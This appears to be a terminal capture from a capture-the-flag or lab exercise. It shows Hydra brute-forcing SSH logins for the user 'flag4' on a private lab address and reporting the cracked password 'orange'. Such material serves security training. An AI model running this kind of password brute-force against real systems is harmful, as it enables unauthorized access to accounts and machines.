 (root💀192)-[/usr/share/john]
# hydra -l flag4 -P password.lst ssh://192.168.222.136
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-21 10
:45:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:
3559), ~223 tries per task
[DATA] attacking ssh://192.168.222.136:22/
[STATUS] 98.00 tries/min, 98 tries in 00:01h, 3463 to do in 00:36h, 16 activ
e
[22][ssh] host: 192.168.222.136   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not comple
te until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-21 10
:47:02